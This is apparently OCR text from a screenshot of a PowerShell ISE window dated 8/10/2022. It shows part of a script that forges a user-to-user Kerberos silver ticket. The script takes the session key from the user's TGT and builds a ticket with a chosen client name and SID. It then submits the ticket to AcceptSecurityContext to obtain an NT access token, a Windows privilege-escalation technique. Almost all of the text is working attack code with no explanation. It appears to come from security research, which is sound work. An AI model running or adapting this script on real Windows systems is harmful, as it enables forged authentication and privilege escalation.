 Windows PowerShell ISE
Workstation 1 on FORSHAW2
File Edit View Tools Debug Add-ons Help
silver_ticket.ps1 u2u.ps1
16 $name = New-KerberosPrincipalName -Name $username -Type PRINCIPAL
17
18 # Get a TGT with a session key and build a U2U silver ticket.
19 Remove-KerberosTicket -All
20 $tgt = Get-UserTgt
21 $session_key = $tgt.ToExternalTicket().SessionKey
22 $cred = New-KerberosSilverTicket -Key $session_key -ServerName $name -ClientName $name -Realm $realm -UserSid $sid -For
23
24 # Create a non-LSA client context, doesn't call InitializeSecurityContext.
25 $client = New-LsaClientContext -Ticket $cred -RequestAttribute UseSessionKey
26 if ($Format) {
27 Format-LsaAuthToken $client | Out-Host
28 }
29
30 # Ensure TGT is cache.
31 Remove-KerberosTicket -All
32 Add-KerberosTicket -Credential $tgt
33
34 # Submit AP-REQ with U2U silver ticket to AcceptSecurityContext.
35 Use-NtObject($cred_handle = New-LsaCredentialHandle -Package 'Kerberos' -UseFlag Inbound) {
36 Use-NtObject($server = New-LsaServerContext -CredHandle $cred_handle) {
37 Update-LsaServerContext $server $client
38
39 # Get NT access token.
40 Get-LsaAccessToken $server
41 }
42 }
43 } catch {
44 Write-Error $_
45 }
Ln 32 Col 5 160%
10:35 AM
8/10/2022